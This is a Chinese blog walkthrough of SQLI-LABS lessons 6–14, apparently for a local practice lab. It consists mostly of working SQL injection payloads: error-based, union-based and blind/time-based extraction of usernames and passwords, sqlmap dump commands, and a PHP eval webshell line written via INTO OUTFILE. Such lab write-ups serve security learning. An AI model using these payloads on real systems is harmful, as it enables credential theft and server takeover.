当前位置:网站首页>SQLI-LABS通關(less6-less14)
SQLI-LABS通關(less6-less14)
2022-07-02 06:53:00 【徐記榮】
less-6
less-7
less-8
substr()
ascii()
sqlmap猜解GET請求數據庫
less-9
sleep()
less-10
less-11
less-12
less-13
less-14
less-6
按步驟來測閉合,
localhost/sqli/Less-6/?id=1" //報錯,並曝出後半段查詢語句 localhost/sqli/Less-6/?id=1"
//返回正確頁面
localhost/sqli/Less-6/?id=1"
//空值
經測得閉合為"(雙引號)的報錯型GET型注入
和第五關一樣,我們直接打印結果吧
updatexml()
localhost/sqli/Less-6/?id=1" and updatexml(1,concat(0x7e,(select CONCAT_WS(0x7e,username,password)from users limit 0,1)),0)-- - SELECT * FROM users WHERE id="1" and updatexml(1,concat(0x7e,(select CONCAT_WS(0x7e,username,password)from users limit 0,1)),0)-- -" LIMIT 0,1

extractvalue()
localhost/sqli/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select CONCAT_WS(0x7e,username,password)from users limit 0,1)))-- - SELECT * FROM users WHERE id="1" and extractvalue(1,concat(0x7e,(select CONCAT_WS(0x7e,username,password)from users limit 0,1)))-- -" LIMIT 0,1

floor()
http://localhost/sqli/Less-6/?id=1" and (select 1 from (select count(*) ,concat((select CONCAT_WS(0x7e,username,password) from users limit 0,1),floor(rand(0)*2))x from users group by x)a) -- -
SELECT * FROM users WHERE id="1" and (select 1 from (select count(*) ,concat((select CONCAT_WS(0x7e,username,password) from users limit 0,1),floor(rand(0)*2))x from users group by x)a) -- -"LIMIT 0,1

看一下PHP源碼
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
less-7
'))閉合get型報錯型注入
和前面兩關一樣,只展示一下updatexml()
updatexml()
http://localhost/sqli/Less-7/?id=1')) and updatexml(1,concat(0x7e,(select concat_ws(0x7e,username,password)from users limit 0,1)),0)-- -
SELECT * FROM users WHERE id=(('1')) and updatexml(1,concat(0x7e,(select concat_ws(0x7e,username,password)from users limit 0,1)),0)-- -')) LIMIT 0,1

但我們發現標題是 GET - Dump into outfile -String
sql的文件導出漏洞,這牽扯到MySQL的一個函數
SELECT … INTO OUTFILE
語句來簡單的導出數據到文本文件上。
這就可以向服務器掛馬
這個比較
但你去導出文件會報錯
You have an error in your SQL syntaxThe MySQL server is running with the --secure-file-priv option so it cannot execute this statement

出現這個錯誤是因為沒有給數據庫指定寫出文件的路徑或者寫出的路徑有問題。
可以使用
show variables like '%secure%';


查看數據的存儲路徑,如果secure_file_priv是null的時候就證明在my.ini文件裏沒有配置寫出路徑。這時候去mysql.ini文件的[mysqld]代碼下增加secure_file_priv=D:/OUTFILE,就是加個指定路徑就可以導出文件了,所以這個東西應該很難利用起來
假如可以我們可以按如下傳個一句話木馬什麼的
')) union select "<?php @eval($_POST['sql']);?>" into outfile '路徑'
這裏我不寫了,不想寫
less-8
http://localhost/sqli/Less-8/?id=1' //空 http://localhost/sqli/Less-8/?id=1 and 1=1 //有值 http://localhost/sqli/Less-8/?id=1 and 1=2 //有值 http://localhost/sqli/Less-8/?id=1' and '1'='1 //有值 http://localhost/sqli/Less-8/?id=1' and '1'='2 //空 http://localhost/sqli/Less-8/?id=1' order by 3 -- -
//有值
應該是’(單引號)閉合的布爾型盲注
我們就可以用以下方式去猜測字符串
如下:
localhost/sqli/Less-8/?id=1' and ascii(substr(database(),1,1))>115 -- - SELECT * FROM users WHERE id='1' and ascii(substr(database(),1,1))>115 -- -' LIMIT 0,1



localhost/sqli/Less-8/?id=1' and ascii(substr(database(),1,1))=115 -- - SELECT * FROM users WHERE id='1' and ascii(substr(database(),1,1))=115 -- -' LIMIT 0,1

substr()
是個截取字符串函數,substr(database(),1,1)意思是截取數據庫名,從第一個字符開始截取一個字符,我們之前知道數據庫是 ‘security’,所以截取的字符是 ‘s’
ascii()
是將字符轉換為ASCII碼,‘s’ 對應的ASCII碼是115
所以上述操作對字符進行了兩次猜解,判斷數據庫名第一個字符是否>115,不大於所以頁面返回空,第二次猜解發現其等於115,可以得知數據庫第一個字符是’s’。
當然這是我們知道的前提下,不知道的話需要一點點用二分法猜解,非常慢,所以一般這種注入需要工具來猜解。
sqlmap猜解GET請求數據庫
我們使用sqlmap對其猜解,sqlmap使用方法大家自己搜,我不可能挨個介紹每個命令,我只能用到什麼說什麼
sqlmap -u "192.168.10.189/sqli/Less-8/?id=1" --dbs


直接曝出數據庫
sqlmap同時也給我們列出了注入類型以及所使用的payload
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
PHP內是寫了個記錄文件的,我們一跑直接插了一百多kb的東西進去,所以用sqlmap很容易給人家網站數據庫插入很多髒數據
sqlmap -u "192.168.10.189/sqli/Less-8/?id=1" -D security -tables


爆出所有錶,-D 用來指定數據庫,自己查用法,很簡單
sqlmap -u "192.168.10.189/sqli/Less-8/?id=1" -D security -T users --columns


曝出所有字段,-T 用來指定錶
sqlmap -u "192.168.10.189/sqli/Less-8/?id=1" -D security -T users -C "username,password" --dump

爆出所有字段值, -C 用來指定字段
sqlmap跑完這幾條數據就插了這麼多數據,所以還是不要亂搞
我們看一下源碼
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="5" color="#FFFF00">';
//echo 'You are in...........';
//print_r(mysqli_error($con1));
//echo "You have an error in your SQL syntax";
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
實際上就是把
print_r(mysqli_error($con1));
這條給去了
less-9
題目告訴我們是時間盲注
GET-Blind-Time based single Quotes
我們直接看一下源碼
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
//print_r(mysqli_error($con1));
//echo "You have an error in your SQL syntax";
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
我們能看到不管是正確與否,頁面都顯示"You are in …",只是我們沒法從錶面上看出來,但不代錶SQL注入語句沒有執行,怎麼看有沒有注入呢,我們可以在payload裏加一段sleep()語句
sleep()
語法:
sleep(N)
N為數值,單比特是秒,加上此值,查詢語句會等待N秒執行
這個sleep也得看查詢語句有幾行,因為它是被當作一個字段
每生成一行數據它就會被執行一次,所以上面是3秒多
假設是兩行數據就是6秒多了,所以我們多次輸入payload發現結果都一樣時可以加一個sleep()函數來看頁面響應時間,來推斷是不是含有時間盲注
http://localhost/sqli/Less-9/?id=1' and sleep(3)-- -
SELECT * FROM users WHERE id='1' and sleep(3)-- -' LIMIT 0,1

手注的話可以這麼寫payload
1' and if((substr(database(),1,1))='s',sleep(5),null)
我們可以在開發者工具裏看看數據包響應時間,4秒多,說明確實存在注入點
不是回顯報錯,盲注手注都不太好搞,判斷方式跟盲注一樣,不過是加了時間的要求,我們直接拿sqlmap跑一下密碼
sqlmap -u "192.168.10.189/sqli/Less-9/?id=1" -D security -T users -C "username,password" --dump

less-10
看一下標題
GET - Blind-Time based - double quots
雙引號閉合的時間盲注,我們就不挨個試了跟之前回顯測試方法一樣,就是帶著時間去判斷,有點費時,我們只是sqlmap跑一下就好
sqlmap說沒注入點。。。
less-11
標題POST - Error Based - Single quotes -String
post類型的單引號閉合字符型回顯注入,我們看頁面其實也能看出來是post類型的注入
我們給個單引號就報錯了
我們可以猜測後半段查詢語句username=‘’ and password=‘’ LIMIT 0,1
我們這時候可以構建一個恒成立的查詢語句
' or 1=1 -- -

我們查看源碼
<?php
//including the Mysql connect parameters.
include("../sql-connections/sqli-connect.php");
error_reporting(0);
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname=$_POST['uname'];
$passwd=$_POST['passwd'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname);
fwrite($fp,'Password:'.$passwd."\n");
fclose($fp);
// connectivity
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
//echo '<font color= "#0000ff">';
echo "<br>";
echo '<font color= "#FFFF00" font size = 4>';
//echo " You Have successfully logged in\n\n " ;
echo '<font size="3" color="#0000ff">';
echo "<br>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "<br>";
echo "</font>";
echo "<br>";
echo "<br>";
echo '<img src="../images/flag.jpg" />';
echo "</font>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysqli_error($con1));
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}
?>

payload:' union select group_concat(username),group_concat(password) from users-- -
SELECT username, password FROM users WHERE username='' union select group_concat(username),group_concat(password) from users-- -' and password='' LIMIT 0,1

less-12
標題:POST -Error Based -Double quotes -String - with twist
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1";
看源碼,")閉合的post型回顯字符注入,原理跟11關一樣,我們直接拿密碼

payload:") union select group_concat(username),group_concat(password) from users -- -
SELECT username, password FROM users WHERE username=("") union select group_concat(username),group_concat(password) from users -- -") and password=("") LIMIT 0,1
less-13
標題:POST-Double injection - Single quotes String - with twist

payload:' //報錯,得知是')閉合
payload:') or 1=1 -- -
//得知是報錯型注入,不直接回顯值
還是updatexml()、extractvalue()、floor()
payload:') and updatexml(1,concat(0x7e,(select concat_ws(0x7e,username,password) from users limit 0,1)),0) -- -
SELECT username, password FROM users WHERE username=('') and updatexml(1,concat(0x7e,(select concat_ws(0x7e,username,password) from users limit 0,1)),0) -- -') and password=('') LIMIT 0,1
less-14
標題:POST - Double injection -Single quotes-String-with twist

payload:'
//無回顯
需要注意的是
SELECT username, password FROM users WHERE username="'" and password="" LIMIT 0,1
“”(雙引號)閉合以及(“”)(雙引號括號)閉合內的’(單引號)也是被當作字符串執行的,這時候給個雙引號就行,基本可以確定是不是雙引號閉合,以及有沒有采用mysqli-error($con)
payload:" //報錯,並爆出後半段查詢語句 """ and password="" LIMIT 0,1
可以看出是雙引號閉合的報錯型POST型字符型注入
跟上一個一樣,我們給一段payload
admin" and (select 1 from (select count(*) ,concat((select concat_ws(0x7e,username,password) from users limit 0,1),floor(rand(0)*2))x from users group by x)a) -- -
SELECT username, password FROM users WHERE username="admin" and (select 1 from (select count(*) ,concat((select concat_ws(0x7e,username,password) from users limit 0,1),floor(rand(0)*2))x from users group by x)a) -- -" and password="" LIMIT 0,1
這個floor()報錯需要and一個有效值,如果無效值會顯示空,這個方法需要我們已知一個信息,那就不太好利用了
假設不知道賬號是’admin’,那沒法報錯回顯的
边栏推荐
- 默认google浏览器打不开链接(点击超链接没有反应)
- ZZQ的博客目录--更新于20210601
- web自动化切换窗口时报错“list“ object is not callable
- [daily question 1] write a function to judge whether a string is the string after the rotation of another string.
- 【文献阅读与想法笔记13】 Unprocessing Images for Learned Raw Denoising
- Self cultivation of programmers - Reflection on job hunting
- Linux MySQL 5.6.51 community generic installation tutorial
- UEditor .Net版本任意文件上传漏洞复现
- Latex error: the font size command \normalsize is not defined problem solved
- Function execution space specifier in CUDA
猜你喜欢
sqli-labs通关汇总-page3
Latest CUDA environment configuration (win10 + CUDA 11.6 + vs2019)
In depth study of JVM bottom layer (3): garbage collector and memory allocation strategy
Sentry construction and use

Stack (linear structure)

Latex 编译报错 I found no \bibstyle & \bibdata & \citation command

VSCODE 安装LATEX环境,参数配置,常见问题解决

Win10桌面图标没有办法拖动(可以选中可以打开可以删除新建等操作但是不能拖动)

Sentry搭建和使用

The use of regular expressions in JS
随机推荐
Sentry搭建和使用
Linux MySQL 5.6.51 Community Generic 安装教程
